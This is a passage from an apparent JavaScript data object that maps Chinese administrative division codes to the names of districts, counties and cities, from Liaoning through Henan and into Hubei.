            210423: '清原满族自治县'
        },
        210500: {
            210502: '平山区',
            210503: '溪湖区',
            210504: '明山区',
            210505: '南芬区',
            210521: '本溪满族自治县',
            210522: '桓仁满族自治县'
        },
        210600: {
            210602: '元宝区',
            210603: '振兴区',
            210604: '振安区',
            210624: '宽甸满族自治县',
            210681: '东港市',
            210682: '凤城市'
        },
        210700: {
            210702: '古塔区',
            210703: '凌河区',
            210711: '太和区',
            210726: '黑山县',
            210727: '义县',
            210781: '凌海市',
            210782: '北镇市'
        },
        210800: {
            210802: '站前区',
            210803: '西市区',
            210804: '鲅鱼圈区',
            210811: '老边区',
            210881: '盖州市',
            210882: '大石桥市'
        },
        210900: {
            210902: '海州区',
            210903: '新邱区',
            210904: '太平区',
            210905: '清河门区',
            210911: '细河区',
            210921: '阜新蒙古族自治县',
            210922: '彰武县'
        },
        211000: {
            211002: '白塔区',
            211003: '文圣区',
            211004: '宏伟区',
            211005: '弓长岭区',
            211011: '太子河区',
            211021: '辽阳县',
            211081: '灯塔市'
        },
        211100: {
            211102: '双台子区',
            211103: '兴隆台区',
            211104: '大洼区',
            211122: '盘山县'
        },
        211200: {
            211202: '银州区',
            211204: '清河区',
            211221: '铁岭县',
            211223: '西丰县',
            211224: '昌图县',
            211281: '调兵山市',
            211282: '开原市'
        },
        211300: {
            211302: '双塔区',
            211303: '龙城区',
            211321: '朝阳县',
            211322: '建平县',
            211324: '喀喇沁左翼蒙古族自治县',
            211381: '北票市',
            211382: '凌源市'
        },
        211400: {
            211402: '连山区',
            211403: '龙港区',
            211404: '南票区',
            211421: '绥中县',
            211422: '建昌县',
            211481: '兴城市'
        },
        220000: {
            220100: '长春市',
            220200: '吉林市',
            220300: '四平市',
            220400: '辽源市',
            220500: '通化市',
            220600: '白山市',
            220700: '松原市',
            220800: '白城市',
            222400: '延边朝鲜族自治州'
        },
        220100: {
            220102: '南关区',
            220103: '宽城区',
            220104: '朝阳区',
            220105: '二道区',
            220106: '绿园区',
            220112: '双阳区',
            220113: '九台区',
            220122: '农安县',
            220182: '榆树市',
            220183: '德惠市'
        },
        220200: {
            220202: '昌邑区',
            220203: '龙潭区',
            220204: '船营区',
            220211: '丰满区',
            220221: '永吉县',
            220281: '蛟河市',
            220282: '桦甸市',
            220283: '舒兰市',
            220284: '磐石市'
        },
        220300: {
            220302: '铁西区',
            220303: '铁东区',
            220322: '梨树县',
            220323: '伊通满族自治县',
            220381: '公主岭市',
            220382: '双辽市'
        },
        220400: {
            220402: '龙山区',
            220403: '西安区',
            220421: '东丰县',
            220422: '东辽县'
        },
        220500: {
            220502: '东昌区',
            220503: '二道江区',
            220521: '通化县',
            220523: '辉南县',
            220524: '柳河县',
            220581: '梅河口市',
            220582: '集安市'
        },
        220600: {
            220602: '浑江区',
            220605: '江源区',
            220621: '抚松县',
            220622: '靖宇县',
            220623: '长白朝鲜族自治县',
            220681: '临江市'
        },
        220700: {
            220702: '宁江区',
            220721: '前郭尔罗斯蒙古族自治县',
            220722: '长岭县',
            220723: '乾安县',
            220781: '扶余市'
        },
        220800: {
            220802: '洮北区',
            220821: '镇赉县',
            220822: '通榆县',
            220881: '洮南市',
            220882: '大安市'
        },
        222400: {
            222401: '延吉市',
            222402: '图们市',
            222403: '敦化市',
            222404: '珲春市',
            222405: '龙井市',
            222406: '和龙市',
            222424: '汪清县',
            222426: '安图县'
        },
        230000: {
            230100: '哈尔滨市',
            230200: '齐齐哈尔市',
            230300: '鸡西市',
            230400: '鹤岗市',
            230500: '双鸭山市',
            230600: '大庆市',
            230700: '伊春市',
            230800: '佳木斯市',
            230900: '七台河市',
            231000: '牡丹江市',
            231100: '黑河市',
            231200: '绥化市',
            232700: '大兴安岭地区'
        },
        230100: {
            230102: '道里区',
            230103: '南岗区',
            230104: '道外区',
            230108: '平房区',
            230109: '松北区',
            230110: '香坊区',
            230111: '呼兰区',
            230112: '阿城区',
            230113: '双城区',
            230123: '依兰县',
            230124: '方正县',
            230125: '宾县',
            230126: '巴彦县',
            230127: '木兰县',
            230128: '通河县',
            230129: '延寿县',
            230183: '尚志市',
            230184: '五常市'
        },
        230200: {
            230202: '龙沙区',
            230203: '建华区',
            230204: '铁锋区',
            230205: '昂昂溪区',
            230206: '富拉尔基区',
            230207: '碾子山区',
            230208: '梅里斯达斡尔族区',
            230221: '龙江县',
            230223: '依安县',
            230224: '泰来县',
            230225: '甘南县',
            230227: '富裕县',
            230229: '克山县',
            230230: '克东县',
            230231: '拜泉县',
            230281: '讷河市'
        },
        230300: {
            230302: '鸡冠区',
            230303: '恒山区',
            230304: '滴道区',
            230305: '梨树区',
            230306: '城子河区',
            230307: '麻山区',
            230321: '鸡东县',
            230381: '虎林市',
            230382: '密山市'
        },
        230400: {
            230402: '向阳区',
            230403: '工农区',
            230404: '南山区',
            230405: '兴安区',
            230406: '东山区',
            230407: '兴山区',
            230421: '萝北县',
            230422: '绥滨县'
        },
        230500: {
            230502: '尖山区',
            230503: '岭东区',
            230505: '四方台区',
            230506: '宝山区',
            230521: '集贤县',
            230522: '友谊县',
            230523: '宝清县',
            230524: '饶河县'
        },
        230600: {
            230602: '萨尔图区',
            230603: '龙凤区',
            230604: '让胡路区',
            230605: '红岗区',
            230606: '大同区',
            230621: '肇州县',
            230622: '肇源县',
            230623: '林甸县',
            230624: '杜尔伯特蒙古族自治县'
        },
        230700: {
            230702: '伊春区',
            230703: '南岔区',
            230704: '友好区',
            230705: '西林区',
            230706: '翠峦区',
            230707: '新青区',
            230708: '美溪区',
            230709: '金山屯区',
            230710: '五营区',
            230711: '乌马河区',
            230712: '汤旺河区',
            230713: '带岭区',
            230714: '乌伊岭区',
            230715: '红星区',
            230716: '上甘岭区',
            230722: '嘉荫县',
            230781: '铁力市'
        },
        230800: {
            230803: '向阳区',
            230804: '前进区',
            230805: '东风区',
            230811: '郊区',
            230822: '桦南县',
            230826: '桦川县',
            230828: '汤原县',
            230881: '同江市',
            230882: '富锦市',
            230883: '抚远市'
        },
        230900: {
            230902: '新兴区',
            230903: '桃山区',
            230904: '茄子河区',
            230921: '勃利县'
        },
        231000: {
            231002: '东安区',
            231003: '阳明区',
            231004: '爱民区',
            231005: '西安区',
            231025: '林口县',
            231081: '绥芬河市',
            231083: '海林市',
            231084: '宁安市',
            231085: '穆棱市',
            231086: '东宁市'
        },
        231100: {
            231102: '爱辉区',
            231121: '嫩江县',
            231123: '逊克县',
            231124: '孙吴县',
            231181: '北安市',
            231182: '五大连池市'
        },
        231200: {
            231202: '北林区',
            231221: '望奎县',
            231222: '兰西县',
            231223: '青冈县',
            231224: '庆安县',
            231225: '明水县',
            231226: '绥棱县',
            231281: '安达市',
            231282: '肇东市',
            231283: '海伦市'
        },
        232700: {
            232701: '加格达奇区',
            232721: '呼玛县',
            232722: '塔河县',
            232723: '漠河县'
        },
        310000: {
            310100: '上海城区'
        },
        310100: {
            310101: '黄浦区',
            310104: '徐汇区',
            310105: '长宁区',
            310106: '静安区',
            310107: '普陀区',
            310109: '虹口区',
            310110: '杨浦区',
            310112: '闵行区',
            310113: '宝山区',
            310114: '嘉定区',
            310115: '浦东新区',
            310116: '金山区',
            310117: '松江区',
            310118: '青浦区',
            310120: '奉贤区',
            310151: '崇明区'
        },
        320000: {
            320100: '南京市',
            320200: '无锡市',
            320300: '徐州市',
            320400: '常州市',
            320500: '苏州市',
            320600: '南通市',
            320700: '连云港市',
            320800: '淮安市',
            320900: '盐城市',
            321000: '扬州市',
            321100: '镇江市',
            321200: '泰州市',
            321300: '宿迁市'
        },
        320100: {
            320102: '玄武区',
            320104: '秦淮区',
            320105: '建邺区',
            320106: '鼓楼区',
            320111: '浦口区',
            320113: '栖霞区',
            320114: '雨花台区',
            320115: '江宁区',
            320116: '六合区',
            320117: '溧水区',
            320118: '高淳区'
        },
        320200: {
            320205: '锡山区',
            320206: '惠山区',
            320211: '滨湖区',
            320213: '梁溪区',
            320214: '新吴区',
            320281: '江阴市',
            320282: '宜兴市'
        },
        320300: {
            320302: '鼓楼区',
            320303: '云龙区',
            320305: '贾汪区',
            320311: '泉山区',
            320312: '铜山区',
            320321: '丰县',
            320322: '沛县',
            320324: '睢宁县',
            320381: '新沂市',
            320382: '邳州市'
        },
        320400: {
            320402: '天宁区',
            320404: '钟楼区',
            320411: '新北区',
            320412: '武进区',
            320413: '金坛区',
            320481: '溧阳市'
        },
        320500: {
            320505: '虎丘区',
            320506: '吴中区',
            320507: '相城区',
            320508: '姑苏区',
            320509: '吴江区',
            320581: '常熟市',
            320582: '张家港市',
            320583: '昆山市',
            320585: '太仓市'
        },
        320600: {
            320602: '崇川区',
            320611: '港闸区',
            320612: '通州区',
            320621: '海安县',
            320623: '如东县',
            320681: '启东市',
            320682: '如皋市',
            320684: '海门市'
        },
        320700: {
            320703: '连云区',
            320706: '海州区',
            320707: '赣榆区',
            320722: '东海县',
            320723: '灌云县',
            320724: '灌南县'
        },
        320800: {
            320803: '淮安区',
            320804: '淮阴区',
            320812: '清江浦区',
            320813: '洪泽区',
            320826: '涟水县',
            320830: '盱眙县',
            320831: '金湖县'
        },
        320900: {
            320902: '亭湖区',
            320903: '盐都区',
            320904: '大丰区',
            320921: '响水县',
            320922: '滨海县',
            320923: '阜宁县',
            320924: '射阳县',
            320925: '建湖县',
            320981: '东台市'
        },
        321000: {
            321002: '广陵区',
            321003: '邗江区',
            321012: '江都区',
            321023: '宝应县',
            321081: '仪征市',
            321084: '高邮市'
        },
        321100: {
            321102: '京口区',
            321111: '润州区',
            321112: '丹徒区',
            321181: '丹阳市',
            321182: '扬中市',
            321183: '句容市'
        },
        321200: {
            321202: '海陵区',
            321203: '高港区',
            321204: '姜堰区',
            321281: '兴化市',
            321282: '靖江市',
            321283: '泰兴市'
        },
        321300: {
            321302: '宿城区',
            321311: '宿豫区',
            321322: '沭阳县',
            321323: '泗阳县',
            321324: '泗洪县'
        },
        330000: {
            330100: '杭州市',
            330200: '宁波市',
            330300: '温州市',
            330400: '嘉兴市',
            330500: '湖州市',
            330600: '绍兴市',
            330700: '金华市',
            330800: '衢州市',
            330900: '舟山市',
            331000: '台州市',
            331100: '丽水市'
        },
        330100: {
            330102: '上城区',
            330103: '下城区',
            330104: '江干区',
            330105: '拱墅区',
            330106: '西湖区',
            330108: '滨江区',
            330109: '萧山区',
            330110: '余杭区',
            330111: '富阳区',
            330112: '临安区',
            330122: '桐庐县',
            330127: '淳安县',
            330182: '建德市'
        },
        330200: {
            330203: '海曙区',
            330205: '江北区',
            330206: '北仑区',
            330211: '镇海区',
            330212: '鄞州区',
            330213: '奉化区',
            330225: '象山县',
            330226: '宁海县',
            330281: '余姚市',
            330282: '慈溪市'
        },
        330300: {
            330302: '鹿城区',
            330303: '龙湾区',
            330304: '瓯海区',
            330305: '洞头区',
            330324: '永嘉县',
            330326: '平阳县',
            330327: '苍南县',
            330328: '文成县',
            330329: '泰顺县',
            330381: '瑞安市',
            330382: '乐清市'
        },
        330400: {
            330402: '南湖区',
            330411: '秀洲区',
            330421: '嘉善县',
            330424: '海盐县',
            330481: '海宁市',
            330482: '平湖市',
            330483: '桐乡市'
        },
        330500: {
            330502: '吴兴区',
            330503: '南浔区',
            330521: '德清县',
            330522: '长兴县',
            330523: '安吉县'
        },
        330600: {
            330602: '越城区',
            330603: '柯桥区',
            330604: '上虞区',
            330624: '新昌县',
            330681: '诸暨市',
            330683: '嵊州市'
        },
        330700: {
            330702: '婺城区',
            330703: '金东区',
            330723: '武义县',
            330726: '浦江县',
            330727: '磐安县',
            330781: '兰溪市',
            330782: '义乌市',
            330783: '东阳市',
            330784: '永康市'
        },
        330800: {
            330802: '柯城区',
            330803: '衢江区',
            330822: '常山县',
            330824: '开化县',
            330825: '龙游县',
            330881: '江山市'
        },
        330900: {
            330902: '定海区',
            330903: '普陀区',
            330921: '岱山县',
            330922: '嵊泗县'
        },
        331000: {
            331002: '椒江区',
            331003: '黄岩区',
            331004: '路桥区',
            331022: '三门县',
            331023: '天台县',
            331024: '仙居县',
            331081: '温岭市',
            331082: '临海市',
            331083: '玉环市'
        },
        331100: {
            331102: '莲都区',
            331121: '青田县',
            331122: '缙云县',
            331123: '遂昌县',
            331124: '松阳县',
            331125: '云和县',
            331126: '庆元县',
            331127: '景宁畲族自治县',
            331181: '龙泉市'
        },
        340000: {
            340100: '合肥市',
            340200: '芜湖市',
            340300: '蚌埠市',
            340400: '淮南市',
            340500: '马鞍山市',
            340600: '淮北市',
            340700: '铜陵市',
            340800: '安庆市',
            341000: '黄山市',
            341100: '滁州市',
            341200: '阜阳市',
            341300: '宿州市',
            341500: '六安市',
            341600: '亳州市',
            341700: '池州市',
            341800: '宣城市'
        },
        340100: {
            340102: '瑶海区',
            340103: '庐阳区',
            340104: '蜀山区',
            340111: '包河区',
            340121: '长丰县',
            340122: '肥东县',
            340123: '肥西县',
            340124: '庐江县',
            340181: '巢湖市'
        },
        340200: {
            340202: '镜湖区',
            340203: '弋江区',
            340207: '鸠江区',
            340208: '三山区',
            340221: '芜湖县',
            340222: '繁昌县',
            340223: '南陵县',
            340225: '无为县'
        },
        340300: {
            340302: '龙子湖区',
            340303: '蚌山区',
            340304: '禹会区',
            340311: '淮上区',
            340321: '怀远县',
            340322: '五河县',
            340323: '固镇县'
        },
        340400: {
            340402: '大通区',
            340403: '田家庵区',
            340404: '谢家集区',
            340405: '八公山区',
            340406: '潘集区',
            340421: '凤台县',
            340422: '寿县'
        },
        340500: {
            340503: '花山区',
            340504: '雨山区',
            340506: '博望区',
            340521: '当涂县',
            340522: '含山县',
            340523: '和县'
        },
        340600: {
            340602: '杜集区',
            340603: '相山区',
            340604: '烈山区',
            340621: '濉溪县'
        },
        340700: {
            340705: '铜官区',
            340706: '义安区',
            340711: '郊区',
            340722: '枞阳县'
        },
        340800: {
            340802: '迎江区',
            340803: '大观区',
            340811: '宜秀区',
            340822: '怀宁县',
            340824: '潜山县',
            340825: '太湖县',
            340826: '宿松县',
            340827: '望江县',
            340828: '岳西县',
            340881: '桐城市'
        },
        341000: {
            341002: '屯溪区',
            341003: '黄山区',
            341004: '徽州区',
            341021: '歙县',
            341022: '休宁县',
            341023: '黟县',
            341024: '祁门县'
        },
        341100: {
            341102: '琅琊区',
            341103: '南谯区',
            341122: '来安县',
            341124: '全椒县',
            341125: '定远县',
            341126: '凤阳县',
            341181: '天长市',
            341182: '明光市'
        },
        341200: {
            341202: '颍州区',
            341203: '颍东区',
            341204: '颍泉区',
            341221: '临泉县',
            341222: '太和县',
            341225: '阜南县',
            341226: '颍上县',
            341282: '界首市'
        },
        341300: {
            341302: '埇桥区',
            341321: '砀山县',
            341322: '萧县',
            341323: '灵璧县',
            341324: '泗县'
        },
        341500: {
            341502: '金安区',
            341503: '裕安区',
            341504: '叶集区',
            341522: '霍邱县',
            341523: '舒城县',
            341524: '金寨县',
            341525: '霍山县'
        },
        341600: {
            341602: '谯城区',
            341621: '涡阳县',
            341622: '蒙城县',
            341623: '利辛县'
        },
        341700: {
            341702: '贵池区',
            341721: '东至县',
            341722: '石台县',
            341723: '青阳县'
        },
        341800: {
            341802: '宣州区',
            341821: '郎溪县',
            341822: '广德县',
            341823: '泾县',
            341824: '绩溪县',
            341825: '旌德县',
            341881: '宁国市'
        },
        350000: {
            350100: '福州市',
            350200: '厦门市',
            350300: '莆田市',
            350400: '三明市',
            350500: '泉州市',
            350600: '漳州市',
            350700: '南平市',
            350800: '龙岩市',
            350900: '宁德市'
        },
        350100: {
            350102: '鼓楼区',
            350103: '台江区',
            350104: '仓山区',
            350105: '马尾区',
            350111: '晋安区',
            350112: '长乐区',
            350121: '闽侯县',
            350122: '连江县',
            350123: '罗源县',
            350124: '闽清县',
            350125: '永泰县',
            350128: '平潭县',
            350181: '福清市'
        },
        350200: {
            350203: '思明区',
            350205: '海沧区',
            350206: '湖里区',
            350211: '集美区',
            350212: '同安区',
            350213: '翔安区'
        },
        350300: {
            350302: '城厢区',
            350303: '涵江区',
            350304: '荔城区',
            350305: '秀屿区',
            350322: '仙游县'
        },
        350400: {
            350402: '梅列区',
            350403: '三元区',
            350421: '明溪县',
            350423: '清流县',
            350424: '宁化县',
            350425: '大田县',
            350426: '尤溪县',
            350427: '沙县',
            350428: '将乐县',
            350429: '泰宁县',
            350430: '建宁县',
            350481: '永安市'
        },
        350500: {
            350502: '鲤城区',
            350503: '丰泽区',
            350504: '洛江区',
            350505: '泉港区',
            350521: '惠安县',
            350524: '安溪县',
            350525: '永春县',
            350526: '德化县',
            350527: '金门县',
            350581: '石狮市',
            350582: '晋江市',
            350583: '南安市'
        },
        350600: {
            350602: '芗城区',
            350603: '龙文区',
            350622: '云霄县',
            350623: '漳浦县',
            350624: '诏安县',
            350625: '长泰县',
            350626: '东山县',
            350627: '南靖县',
            350628: '平和县',
            350629: '华安县',
            350681: '龙海市'
        },
        350700: {
            350702: '延平区',
            350703: '建阳区',
            350721: '顺昌县',
            350722: '浦城县',
            350723: '光泽县',
            350724: '松溪县',
            350725: '政和县',
            350781: '邵武市',
            350782: '武夷山市',
            350783: '建瓯市'
        },
        350800: {
            350802: '新罗区',
            350803: '永定区',
            350821: '长汀县',
            350823: '上杭县',
            350824: '武平县',
            350825: '连城县',
            350881: '漳平市'
        },
        350900: {
            350902: '蕉城区',
            350921: '霞浦县',
            350922: '古田县',
            350923: '屏南县',
            350924: '寿宁县',
            350925: '周宁县',
            350926: '柘荣县',
            350981: '福安市',
            350982: '福鼎市'
        },
        360000: {
            360100: '南昌市',
            360200: '景德镇市',
            360300: '萍乡市',
            360400: '九江市',
            360500: '新余市',
            360600: '鹰潭市',
            360700: '赣州市',
            360800: '吉安市',
            360900: '宜春市',
            361000: '抚州市',
            361100: '上饶市'
        },
        360100: {
            360102: '东湖区',
            360103: '西湖区',
            360104: '青云谱区',
            360105: '湾里区',
            360111: '青山湖区',
            360112: '新建区',
            360121: '南昌县',
            360123: '安义县',
            360124: '进贤县'
        },
        360200: {
            360202: '昌江区',
            360203: '珠山区',
            360222: '浮梁县',
            360281: '乐平市'
        },
        360300: {
            360302: '安源区',
            360313: '湘东区',
            360321: '莲花县',
            360322: '上栗县',
            360323: '芦溪县'
        },
        360400: {
            360402: '濂溪区',
            360403: '浔阳区',
            360404: '柴桑区',
            360423: '武宁县',
            360424: '修水县',
            360425: '永修县',
            360426: '德安县',
            360428: '都昌县',
            360429: '湖口县',
            360430: '彭泽县',
            360481: '瑞昌市',
            360482: '共青城市',
            360483: '庐山市'
        },
        360500: {
            360502: '渝水区',
            360521: '分宜县'
        },
        360600: {
            360602: '月湖区',
            360622: '余江县',
            360681: '贵溪市'
        },
        360700: {
            360702: '章贡区',
            360703: '南康区',
            360704: '赣县区',
            360722: '信丰县',
            360723: '大余县',
            360724: '上犹县',
            360725: '崇义县',
            360726: '安远县',
            360727: '龙南县',
            360728: '定南县',
            360729: '全南县',
            360730: '宁都县',
            360731: '于都县',
            360732: '兴国县',
            360733: '会昌县',
            360734: '寻乌县',
            360735: '石城县',
            360781: '瑞金市'
        },
        360800: {
            360802: '吉州区',
            360803: '青原区',
            360821: '吉安县',
            360822: '吉水县',
            360823: '峡江县',
            360824: '新干县',
            360825: '永丰县',
            360826: '泰和县',
            360827: '遂川县',
            360828: '万安县',
            360829: '安福县',
            360830: '永新县',
            360881: '井冈山市'
        },
        360900: {
            360902: '袁州区',
            360921: '奉新县',
            360922: '万载县',
            360923: '上高县',
            360924: '宜丰县',
            360925: '靖安县',
            360926: '铜鼓县',
            360981: '丰城市',
            360982: '樟树市',
            360983: '高安市'
        },
        361000: {
            361002: '临川区',
            361003: '东乡区',
            361021: '南城县',
            361022: '黎川县',
            361023: '南丰县',
            361024: '崇仁县',
            361025: '乐安县',
            361026: '宜黄县',
            361027: '金溪县',
            361028: '资溪县',
            361030: '广昌县'
        },
        361100: {
            361102: '信州区',
            361103: '广丰区',
            361121: '广信区',
            361123: '玉山县',
            361124: '铅山县',
            361125: '横峰县',
            361126: '弋阳县',
            361127: '余干县',
            361128: '鄱阳县',
            361129: '万年县',
            361130: '婺源县',
            361181: '德兴市'
        },
        370000: {
            370100: '济南市',
            370200: '青岛市',
            370300: '淄博市',
            370400: '枣庄市',
            370500: '东营市',
            370600: '烟台市',
            370700: '潍坊市',
            370800: '济宁市',
            370900: '泰安市',
            371000: '威海市',
            371100: '日照市',
            371200: '莱芜市',
            371300: '临沂市',
            371400: '德州市',
            371500: '聊城市',
            371600: '滨州市',
            371700: '菏泽市'
        },
        370100: {
            370102: '历下区',
            370103: '市中区',
            370104: '槐荫区',
            370105: '天桥区',
            370112: '历城区',
            370113: '长清区',
            370114: '章丘区',
            370124: '平阴县',
            370125: '济阳县',
            370126: '商河县'
        },
        370200: {
            370202: '市南区',
            370203: '市北区',
            370211: '黄岛区',
            370212: '崂山区',
            370213: '李沧区',
            370214: '城阳区',
            370215: '即墨区',
            370281: '胶州市',
            370283: '平度市',
            370285: '莱西市'
        },
        370300: {
            370302: '淄川区',
            370303: '张店区',
            370304: '博山区',
            370305: '临淄区',
            370306: '周村区',
            370321: '桓台县',
            370322: '高青县',
            370323: '沂源县'
        },
        370400: {
            370402: '市中区',
            370403: '薛城区',
            370404: '峄城区',
            370405: '台儿庄区',
            370406: '山亭区',
            370481: '滕州市'
        },
        370500: {
            370502: '东营区',
            370503: '河口区',
            370505: '垦利区',
            370522: '利津县',
            370523: '广饶县'
        },
        370600: {
            370602: '芝罘区',
            370611: '福山区',
            370612: '牟平区',
            370613: '莱山区',
            370634: '长岛县',
            370681: '龙口市',
            370682: '莱阳市',
            370683: '莱州市',
            370684: '蓬莱市',
            370685: '招远市',
            370686: '栖霞市',
            370687: '海阳市'
        },
        370700: {
            370702: '潍城区',
            370703: '寒亭区',
            370704: '坊子区',
            370705: '奎文区',
            370724: '临朐县',
            370725: '昌乐县',
            370781: '青州市',
            370782: '诸城市',
            370783: '寿光市',
            370784: '安丘市',
            370785: '高密市',
            370786: '昌邑市'
        },
        370800: {
            370811: '任城区',
            370812: '兖州区',
            370826: '微山县',
            370827: '鱼台县',
            370828: '金乡县',
            370829: '嘉祥县',
            370830: '汶上县',
            370831: '泗水县',
            370832: '梁山县',
            370881: '曲阜市',
            370883: '邹城市'
        },
        370900: {
            370902: '泰山区',
            370911: '岱岳区',
            370921: '宁阳县',
            370923: '东平县',
            370982: '新泰市',
            370983: '肥城市'
        },
        371000: {
            371002: '环翠区',
            371003: '文登区',
            371082: '荣成市',
            371083: '乳山市'
        },
        371100: {
            371102: '东港区',
            371103: '岚山区',
            371121: '五莲县',
            371122: '莒县'
        },
        371200: {
            371202: '莱城区',
            371203: '钢城区'
        },
        371300: {
            371302: '兰山区',
            371311: '罗庄区',
            371312: '河东区',
            371321: '沂南县',
            371322: '郯城县',
            371323: '沂水县',
            371324: '兰陵县',
            371325: '费县',
            371326: '平邑县',
            371327: '莒南县',
            371328: '蒙阴县',
            371329: '临沭县'
        },
        371400: {
            371402: '德城区',
            371403: '陵城区',
            371422: '宁津县',
            371423: '庆云县',
            371424: '临邑县',
            371425: '齐河县',
            371426: '平原县',
            371427: '夏津县',
            371428: '武城县',
            371481: '乐陵市',
            371482: '禹城市'
        },
        371500: {
            371502: '东昌府区',
            371521: '阳谷县',
            371522: '莘县',
            371523: '茌平县',
            371524: '东阿县',
            371525: '冠县',
            371526: '高唐县',
            371581: '临清市'
        },
        371600: {
            371602: '滨城区',
            371603: '沾化区',
            371621: '惠民县',
            371622: '阳信县',
            371623: '无棣县',
            371625: '博兴县',
            371626: '邹平县'
        },
        371700: {
            371702: '牡丹区',
            371703: '定陶区',
            371721: '曹县',
            371722: '单县',
            371723: '成武县',
            371724: '巨野县',
            371725: '郓城县',
            371726: '鄄城县',
            371728: '东明县'
        },
        410000: {
            410100: '郑州市',
            410200: '开封市',
            410300: '洛阳市',
            410400: '平顶山市',
            410500: '安阳市',
            410600: '鹤壁市',
            410700: '新乡市',
            410800: '焦作市',
            410900: '濮阳市',
            411000: '许昌市',
            411100: '漯河市',
            411200: '三门峡市',
            411300: '南阳市',
            411400: '商丘市',
            411500: '信阳市',
            411600: '周口市',
            411700: '驻马店市',
            419001: '济源市'
        },
        410100: {
            410102: '中原区',
            410103: '二七区',
            410104: '管城回族区',
            410105: '金水区',
            410106: '上街区',
            410108: '惠济区',
            410122: '中牟县',
            410181: '巩义市',
            410182: '荥阳市',
            410183: '新密市',
            410184: '新郑市',
            410185: '登封市'
        },
        410200: {
            410202: '龙亭区',
            410203: '顺河回族区',
            410204: '鼓楼区',
            410205: '禹王台区',
            410212: '祥符区',
            410221: '杞县',
            410222: '通许县',
            410223: '尉氏县',
            410225: '兰考县'
        },
        410300: {
            410302: '老城区',
            410303: '西工区',
            410304: '瀍河回族区',
            410305: '涧西区',
            410306: '吉利区',
            410311: '洛龙区',
            410322: '孟津县',
            410323: '新安县',
            410324: '栾川县',
            410325: '嵩县',
            410326: '汝阳县',
            410327: '宜阳县',
            410328: '洛宁县',
            410329: '伊川县',
            410381: '偃师市'
        },
        410400: {
            410402: '新华区',
            410403: '卫东区',
            410404: '石龙区',
            410411: '湛河区',
            410421: '宝丰县',
            410422: '叶县',
            410423: '鲁山县',
            410425: '郏县',
            410481: '舞钢市',
            410482: '汝州市'
        },
        410500: {
            410502: '文峰区',
            410503: '北关区',
            410505: '殷都区',
            410506: '龙安区',
            410522: '安阳县',
            410523: '汤阴县',
            410526: '滑县',
            410527: '内黄县',
            410581: '林州市'
        },
        410600: {
            410602: '鹤山区',
            410603: '山城区',
            410611: '淇滨区',
            410621: '浚县',
            410622: '淇县'
        },
        410700: {
            410702: '红旗区',
            410703: '卫滨区',
            410704: '凤泉区',
            410711: '牧野区',
            410721: '新乡县',
            410724: '获嘉县',
            410725: '原阳县',
            410726: '延津县',
            410727: '封丘县',
            410728: '长垣县',
            410781: '卫辉市',
            410782: '辉县市'
        },
        410800: {
            410802: '解放区',
            410803: '中站区',
            410804: '马村区',
            410811: '山阳区',
            410821: '修武县',
            410822: '博爱县',
            410823: '武陟县',
            410825: '温县',
            410882: '沁阳市',
            410883: '孟州市'
        },
        410900: {
            410902: '华龙区',
            410922: '清丰县',
            410923: '南乐县',
            410926: '范县',
            410927: '台前县',
            410928: '濮阳县'
        },
        411000: {
            411002: '魏都区',
            411003: '建安区',
            411024: '鄢陵县',
            411025: '襄城县',
            411081: '禹州市',
            411082: '长葛市'
        },
        411100: {
            411102: '源汇区',
            411103: '郾城区',
            411104: '召陵区',
            411121: '舞阳县',
            411122: '临颍县'
        },
        411200: {
            411202: '湖滨区',
            411203: '陕州区',
            411221: '渑池县',
            411224: '卢氏县',
            411281: '义马市',
            411282: '灵宝市'
        },
        411300: {
            411302: '宛城区',
            411303: '卧龙区',
            411321: '南召县',
            411322: '方城县',
            411323: '西峡县',
            411324: '镇平县',
            411325: '内乡县',
            411326: '淅川县',
            411327: '社旗县',
            411328: '唐河县',
            411329: '新野县',
            411330: '桐柏县',
            411381: '邓州市'
        },
        411400: {
            411402: '梁园区',
            411403: '睢阳区',
            411421: '民权县',
            411422: '睢县',
            411423: '宁陵县',
            411424: '柘城县',
            411425: '虞城县',
            411426: '夏邑县',
            411481: '永城市'
        },
        411500: {
            411502: '浉河区',
            411503: '平桥区',
            411521: '罗山县',
            411522: '光山县',
            411523: '新县',
            411524: '商城县',
            411525: '固始县',
            411526: '潢川县',
            411527: '淮滨县',
            411528: '息县'
        },
        411600: {
            411602: '川汇区',
            411621: '扶沟县',
            411622: '西华县',
            411623: '商水县',
            411624: '沈丘县',
            411625: '郸城县',
            411626: '淮阳县',
            411627: '太康县',
            411628: '鹿邑县',
            411681: '项城市'
        },
        411700: {
            411702: '驿城区',
            411721: '西平县',
            411722: '上蔡县',
            411723: '平舆县',
            411724: '正阳县',
            411725: '确山县',
            411726: '泌阳县',
            411727: '汝南县',
            411728: '遂平县',
            411729: '新蔡县'
        },
        419001: {
            419001: '济源市'
        },
        420000: {
            420100: '武汉市',
            420200: '黄石市',
            420300: '十堰市',
            420500: '宜昌市',
            420600: '襄阳市',
            420700: '鄂州市',
            420800: '荆门市',
            420900: '孝感市',
            421000: '荆州市',
            421100: '黄冈市',
            421200: '咸宁市',
            421300: '随州市',
            422800: '恩施土家族苗族自治州',
            429004: '仙桃市',
            429005: '潜江市',
            429006: '天门市',
            429021: '神农架林区'
        },
        420100: {
            420102: '江岸区',
            420103: '江汉区',
            420104: '硚口区',
            420105: '汉阳区',
            420106: '武昌区',
            420107: '青山区',
            420111: '洪山区',
            420112: '东西湖区',
            420113: '汉南区',
            420114: '蔡甸区',
            420115: '江夏区',
            420116: '黄陂区',
            420117: '新洲区'
        },
        420200: {
            420202: '黄石港区',
            420203: '西塞山区',
            420204: '下陆区',
            420205: '铁山区',
            420222: '阳新县',
            420281: '大冶市'
        },
        420300: {
            420302: '茅箭区',
            420303: '张湾区',
            420304: '郧阳区',
            420322: '郧西县',
            420323: '竹山县',
            420324: '竹溪县',
            420325: '房县',
            420381: '丹江口市'
        },
        420500: {
            420502: '西陵区',
            420503: '伍家岗区',
            420504: '点军区',
            420505: '猇亭区',
            420506: '夷陵区',
            420525: '远安县',
            420526: '兴山县',
            420527: '秭归县',
            420528: '长阳土家族自治县',
            420529: '五峰土家族自治县',
            420581: '宜都市',
            420582: '当阳市',
            420583: '枝江市'
        },
        420600: {
            420602: '襄城区',
            420606: '樊城区',
            420607: '襄州区',
            420624: '南漳县',
            420625: '谷城县',
            420626: '保康县',
            420682: '老河口市',
            420683: '枣阳市',
            420684: '宜城市'
        },
        420700: {
            420702: '梁子湖区',
            420703: '华容区',
            420704: '鄂城区'
        },
        420800: {
            420802: '东宝区',
            420804: '掇刀区',
            420821: '京山县',
            420822: '沙洋县',
            420881: '钟祥市'
        },
        420900: {
